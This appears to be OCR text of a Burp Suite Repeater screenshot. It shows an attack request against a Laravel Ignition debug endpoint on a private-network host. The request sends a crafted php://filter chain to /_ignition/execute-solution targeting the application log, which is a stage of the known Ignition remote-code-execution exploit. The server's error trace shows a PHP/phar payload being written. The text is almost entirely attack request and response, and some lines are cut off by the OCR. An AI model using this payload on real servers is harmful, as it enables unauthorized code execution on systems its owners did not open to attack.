 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.101.16:81
Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.101.16:81
Content-Type: application/json
Content-Length: 330
{
"solution": "Facade\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.icon
v.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 13 Aug 2021 13:49:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.4.14
Cache-Control: no-cache, private
pragma: no-cache
expires: -1
Content-Length: 577369
<!doctype html>
<html class="theme-light">
<!--
ErrorException: file_put_contents(): iconv stream filter
(&quot;utf-8&quot;=&gt;&quot;utf-16be&quot;): invalid multibyte sequence in file
/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php on line 69
#0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2, 'file_put_conten
'/var/www/vendor...', 69, Array)
#1 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(69):
file_put_contents('php://filter/wr...', '&lt;?php __HALT_CO...')
#2 /var/www/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php(19):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;run(Array)
#3 /var/www/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(48):
Facade\Ignition\Http\Controllers\ExecuteSolutionController-&gt;__invoke(Object(Facade\Ignition\Http\Reque
ExecuteSolutionRequest), Object(Facade\Ignition\SolutionProviders\SolutionProviderRepository))
#4 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(254):
Illuminate\Routing\ControllerDispatcher-&gt;dispatch(Object(Illuminate\Routing\Route),
Object(Facade\Ignition\Http\Controllers\ExecuteSolutionController), '__invoke')
#5 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(197):
Illuminate\Routing\Route-&gt;runController()
#6 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(693): Illuminate\Routing\Route-&gt;r
#7 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(128):
Illuminate\Routing\Router-&gt;Illuminate\Routing\{closure}(Object(Illuminate\
云剑侠心
? < + > Type a search term 0 matches
? < + > Type a search term